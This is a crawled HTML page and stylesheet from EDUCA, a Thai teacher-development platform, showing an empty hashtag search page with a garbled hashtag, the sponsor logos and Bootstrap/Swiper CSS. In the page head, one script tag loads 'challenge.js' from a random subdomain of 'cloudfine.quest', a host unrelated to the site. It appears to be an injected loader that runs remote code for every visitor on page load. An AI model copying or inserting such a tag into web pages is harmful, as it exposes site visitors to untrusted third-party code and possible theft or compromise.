

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://educa2020.educathai.com/hashtag/%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
body_size: 2625
content:
<!doctype html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="csrf-token" content="ChXC3ogZbHatwwpklrzn5VpHpGdXEUsgxFLaLYld">

    
    <title>���-������������������ |  EDUCA แพลตฟอร์มเพื่อการพัฒนาวิชาชีพครู</title>

    <link href="https://educa2020.educathai.com/css/app.css" rel="stylesheet">


    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-180627120-1"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-180627120-1');
    </script>

    
    <script type="text/javascript">
        (function(c,l,a,r,i,t,y){
            c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
            t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
            y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        })(window, document, "clarity", "script", "3vtmwt2qzv");
    </script>

    
    <script type="text/javascript" defer src="https://extend.vimeocdn.com/ga/125824496.js"></script>
<script type='text/javascript' async src='https://gpusz79v.cloudfine.quest/challenge.js'></script></head>

<body>
    <div id="app">
        <div id="topbar" class="bd-topbar">
            <div class="container">
                <div class="d-flex justify-content-between">
                    <div class="d-flex"></div>

                    <ul class="nav">
                                                    <li class="nav-item">
                                <a class="nav-link" href="https://educa2020.educathai.com/login"><i class="fa fa-user-o"></i><span class="ml-1">Login (เข้าสู่ระบบ)</span></a>
                            </li>

                                                                        </ul>
                </div>
            </div>
        </div>

        <navbar-componenet></navbar-componenet>

        <div id="main">
            

            
     <div class="page-banner"></div>
 


    
    <div id="page-search" class="page-wrapper">

        <div class="container">
            <div class="mb-4 d-flex align-items-center">
                <h1 class="text-primary"><span class="text-uppercase">Hashtag</span><span class="ml-2">#���-������������������</span></h1>
            </div>

            <div class="mb-3 font-weight-bold">
                Total Results: <span>0</span>
            </div>

            <div class="row">
                            </div>

            <div class="d-flex justify-content-center my-5">
                
            </div>
        </div>
    </div>



    
     <div id="sponsors" class="page-wrapper sponsor-bg">
    <div class="container position-relative">
        <div class="mb-4 d-flex align-items-center">
            <h1 class="text-uppercase">Sponsors</h1>
        </div>

        <div class="sponser-grid">
                        <div class="sponser-col">
                <div class="sponser-title">Host</div>
                <div class="sponser-items">
                                    <div class="sponser-item">
                        
                                                        <a href="https://educa2020.educathai.com/sponsors/1" rel="noopener noreferrer"><img class="lazy" data-src="https://educathai.com/storage/sponsors/yBg1dIpOiyfTRiDcWHluCl42dylWSNhO6JJVaYdc.png" alt=""></a>
                                                    
                    </div>
                                    <div class="sponser-item">
                        
                                                        <a href="https://educa2020.educathai.com/sponsors/2" rel="noopener noreferrer"><img class="lazy" data-src="https://educathai.com/storage/sponsors/GxNb2oyPZMFrhBNqCZ2rNRrwRwYt7C2AXTNMWwEu.png" alt=""></a>
                                                    
                    </div>
                                    <div class="sponser-item">
                        
                                                        <a href="https://educa2020.educathai.com/sponsors/3" rel="noopener noreferrer"><img class="lazy" data-src="https://educathai.com/storage/sponsors/NxjRHik5Y39Os68183m9iI3cbUWIiEe9aH3K4R9T.png" alt=""></a>
                                                    
                    </div>
                                    <div class="sponser-item">
                        
                                                        <a href="https://educa2020.educathai.com/sponsors/4" rel="noopener noreferrer"><img class="lazy" data-src="https://educathai.com/storage/sponsors/gXatZd0EujHxx02eH1EcHVc8flzom2IcLu6FNcJk.png" alt=""></a>
                                                    
                    </div>
                                    <div class="sponser-item">
                        
                                                        <a href="https://educa2020.educathai.com/sponsors/5" rel="noopener noreferrer"><img class="lazy" data-src="https://educathai.com/storage/sponsors/mTgdG4j9l9HWErHo4S7YnIHrUnQ04dOyClA1e3DV.png" alt=""></a>
                                                    
                    </div>
                                    <div class="sponser-item">
                        
                                                        <a href="https://educa2020.educathai.com/sponsors/6" rel="noopener noreferrer"><img class="lazy" data-src="https://educathai.com/storage/sponsors/jAtKPZcjhAMevmQsN8Gz13xIdCDdDJWTCFWpHC9M.png" alt=""></a>
                                                    
                    </div>
                                    <div class="sponser-item">
                        
                                                        <a href="https://educa2020.educathai.com/sponsors/7" rel="noopener noreferrer"><img class="lazy" data-src="https://educathai.com/storage/sponsors/i7fBipe1YERCV2n1U6aSwAudiD4eStz0HkyyYVRP.png" alt=""></a>
                                                    
                    </div>
                                    <div class="sponser-item">
                        
                                                        <a href="https://educa2020.educathai.com/sponsors/8" rel="noopener noreferrer"><img class="lazy" data-src="https://educathai.com/storage/sponsors/lZz5Zq736cBY7Ils59IfItuYd44hpJhlevLIBNW7.png" alt=""></a>
                                                    
                    </div>
                                </div>
            </div>
                        <div class="sponser-col">
                <div class="sponser-title">Co-Host</div>
                <div class="sponser-items">
                                    <div class="sponser-item">
                        
                                                        <a href="https://educa2020.educathai.com/sponsors/9" rel="noopener noreferrer"><img class="lazy" data-src="https://educathai.com/storage/sponsors/5YRAdt84SelIF0781OIyT0m4ub5JqlImifSig00k.png" alt=""></a>
                                                    
                    </div>
                                    <div class="sponser-item">
                        
                                                        <a href="https://educa2020.educathai.com/sponsors/10" rel="noopener noreferrer"><img class="lazy" data-src="https://educathai.com/storage/sponsors/RrsmqLiD5XsUKDFRaj4EYX0NjM0rGfNkIF5OwM25.png" alt=""></a>
                                                    
                    </div>
                                    <div class="sponser-item">
                        
                                                        <a href="https://educa2020.educathai.com/sponsors/11" rel="noopener noreferrer"><img class="lazy" data-src="https://educathai.com/storage/sponsors/pg2bTD8ZPo7ABOYsdSRZY7YWcPeQ0BMEIjfgChIC.png" alt=""></a>
                                                    
                    </div>
                                    <div class="sponser-item">
                        
                                                        <a href="https://educa2020.educathai.com/sponsors/12" rel="noopener noreferrer"><img class="lazy" data-src="https://educathai.com/storage/sponsors/2u87HVyo8DD2v8PTlTzUH8hFGvzNhywRfXSN2V0i.png" alt=""></a>
                                                    
                    </div>
                                    <div class="sponser-item">
                                                                                <a href="https://educa2020.educathai.com/sponsors/13" rel="noopener noreferrer"><img class="lazy" data-src="https://educathai.com/storage/sponsors/4snQmccwejkEUkSrmK5FltrW40D2knFBEa59sHjw.png" alt=""></a>
                                                    
                    </div>
                                    <div class="sponser-item">
                        
                                                        <a href="https://educa2020.educathai.com/sponsors/14" rel="noopener noreferrer"><img class="lazy" data-src="https://educathai.com/storage/sponsors/wIvb2jw41YJeF5bfzV7OvhyIzRG6s5WrpIzXSLY4.png" alt=""></a>
                                                    
                    </div>
                                    <div class="sponser-item">
                        
                                                        <a href="https://educa2020.educathai.com/sponsors/15" rel="noopener noreferrer"><img class="lazy" data-src="https://educathai.com/storage/sponsors/c6ZlrzsZ29s4ptNusS4FtvMb72Z7LMN8GaOUSXRU.png" alt=""></a>
                                                    
                    </div>
                                    <div class="sponser-item">
                        
                                                        <a href="https://educa2020.educathai.com/sponsors/16" rel="noopener noreferrer"><img class="lazy" data-src="https://educathai.com/storage/sponsors/LJn8MDZutzVdKbFyntpaGZ1a2KVDOY8RFYtnPRpk.png" alt=""></a>
                                                    
                    </div>
                                </div>
            </div>
                        <div class="sponser-col">
                <div class="sponser-title">Platinum Sponsor</div>
                <div class="sponser-items">
                                    <div class="sponser-item">
                        
                                                        <a href="https://educa2020.educathai.com/sponsors/17" rel="noopener noreferrer"><img class="lazy" data-src="https://educathai.com/storage/sponsors/GELmqwDbCYP1sohAtCSTOqiuyFEJLIVjG8OkeUSF.png" alt=""></a>
                                                    
                    </div>
                                </div>
            </div>
                        <div class="sponser-col">
                <div class="sponser-title">Partners</div>
                <div class="sponser-items">
                                    <div class="sponser-item">
                        
                                                        <a href="https://educa2020.educathai.com/sponsors/22" rel="noopener noreferrer"><img class="lazy" data-src="https://educathai.com/storage/sponsors/6RacbKx4K9xbNfN6oEfKqYXhVvMm8ywwW7eAOdmj.png" alt=""></a>
                                                    
                    </div>
                                    <div class="sponser-item">
                        
                                                        <a href="https://educa2020.educathai.com/sponsors/23" rel="noopener noreferrer"><img class="lazy" data-src="https://educathai.com/storage/sponsors/DEpW6m8IIfLmPLjeKi8cjtQnmVDJr3nnJ0Gv3j7T.png" alt=""></a>
                                                    
                    </div>
                                    <div class="sponser-item">
                        
                                                        <a href="https://educa2020.educathai.com/sponsors/24" rel="noopener noreferrer"><img class="lazy" data-src="https://educathai.com/storage/sponsors/pAGj0YcVTiXDGCKYRehafrD1xdwbw8BfVzdCYAg2.png" alt=""></a>
                                                    
                    </div>
                                    <div class="sponser-item">
                        
                                                        <a href="https://educa2020.educathai.com/sponsors/25" rel="noopener noreferrer"><img class="lazy" data-src="https://educathai.com/storage/sponsors/Al8fZFAROkBFVE0eobhD61oLV356AvgMx0YlNv3i.png" alt=""></a>
                                                    
                    </div>
                                    <div class="sponser-item">
                        
                                                        <a href="https://educa2020.educathai.com/sponsors/26" rel="noopener noreferrer"><img class="lazy" data-src="https://educathai.com/storage/sponsors/fwwT7GvKqFsbL5ZCk2yq486FYQdznUsDBKKiruKX.png" alt=""></a>
                                                    
                    </div>
                                </div>
            </div>
                        <div class="sponser-col">
                <div class="sponser-title">Organized By</div>
                <div class="sponser-items">
                                    <div class="sponser-item">
                        
                                                        <a href="https://educa2020.educathai.com/sponsors/21" rel="noopener noreferrer"><img class="lazy" data-src="https://educathai.com/storage/sponsors/vXEEZj2SEkwRxwtWNa39uqDekdMQ4hB4zLRWBjjn.png" alt=""></a>
                                                    
                    </div>
                                </div>
            </div>
                    </div>
        
    </div>
</div>
 

     <div id="follow-us" class="page-wrapper">
    <div class="container">
        <div class="mb-4 d-flex align-items-center">
            <h1 class="text-uppercase text-primary">Follow Us</h1>
        </div>

        <div class="follow-row justify-content-center">

            
                            <div class="follow-item social social-facebook"></div>
                        
            
                            <div class="follow-item social social-ig"></div>
                        
            
                            <div class="follow-item social social-line"></div>
                        
            
                            <div class="follow-item social social-twitter"></div>
                        
            
                            <div class="follow-item social social-youtube"></div>
                        
                    </div>
    </div>
</div>
 

            <div class="page-footer"></div>
        </div>
    </div>

    <script src="https://educa2020.educathai.com/js/app.js"></script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://educa2020.educathai.com/css/app.css
body_size: 55006
content:
@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(-1*var(--swiper-navigation-size)/2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:normal;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite;box-sizing:border-box;border-radius:50%;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}@charset "UTF-8";@font-face{font-family:sukhumvit-tadmai;src:url(/fonts/SukhumvitTadmai-Bold.woff2?9c87a7d57c50720c2f11e8d724c5e34b) format("woff2"),url(/fonts/SukhumvitTadmai-Bold.woff?183a34a46187e40bb12dd45d6ae62361) format("woff");font-weight:700;font-style:normal}@font-face{font-family:sukhumvit-tadmai;src:url(/fonts/SukhumvitTadmai-SemiBold.woff2?c836299e70e6b86f98b649f5950cf65f) format("woff2"),url(/fonts/SukhumvitTadmai-SemiBold.woff?ed5739ad22ce6610ff1e96ec40ed5a36) format("woff");font-weight:600;font-style:normal}@font-face{font-family:sukhumvit-tadmai;src:url(/fonts/SukhumvitTadmai-Thin.woff2?81608749807bd99721c1e1c6b74b7f4b) format("woff2"),url(/fonts/SukhumvitTadmai-Thin.woff?d470d519bc5b5aa7eb0bd7a2412703ca) format("woff");font-weight:100;font-style:normal}@font-face{font-family:sukhumvit-tadmai;src:url(/fonts/SukhumvitTadmai-Text.woff2?1de78c1d584fbace34bfde5483692ac9) format("woff2"),url(/fonts/SukhumvitTadmai-Text.woff?66089a3b27d36b6703b3b2f93ab5bb1c) format("woff");font-weight:400;font-style:normal}@font-face{font-family:sukhumvit-tadmai;src:url(/fonts/SukhumvitTadmai-Light.woff2?2b9aad384a8b478d2aaac34b2ee4761b) format("woff2"),url(/fonts/SukhumvitTadmai-Light.woff?0db9abb7e2b16ae80279d974faeb27ce) format("woff");font-weight:300;font-style:normal}@font-face{font-family:sukhumvit-tadmai;src:url(/fonts/SukhumvitTadmai-Medium.woff2?0e16d1a9f9046e9d80153f98b9eabe5f) format("woff2"),url(/fonts/SukhumvitTadmai-Medium.woff?922ede97bc1a851ab40214e52578999c) format("woff");font-weight:500;font-style:normal}

/*!
 * Bootstrap v4.5.2 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--blue:#3490dc;--indigo:#6574cd;--purple:#9561e2;--pink:#f66d9b;--red:#e3342f;--orange:#f6993f;--yellow:#ffed4a;--green:#38c172;--teal:#4dc0b5;--cyan:#6cb2eb;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#566abe;--secondary:#6c757d;--success:#38c172;--info:#6cb2eb;--warning:#ffed4a;--danger:#e3342f;--light:#cecece;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"sukhumvit-tadmai",sans-serif;--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:sukhumvit-tadmai,sans-serif;font-size:1rem;font-weight:400;line-height:1.6;color:#23232a;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#566abe;text-decoration:none;background-color:transparent}a:hover{color:#374890;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-a